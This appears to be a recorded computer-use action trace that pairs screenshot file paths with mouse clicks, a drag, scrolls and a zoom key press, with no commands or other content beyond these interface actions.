
left_click(661, 561)

left_click_drag(449, 788, 1031, 790)

scroll(343, 816, "down", 3)
scroll(462, 520, "down", 2)

right_click(430, 567)
left_click(518, 507)

key("ctrl+plus")
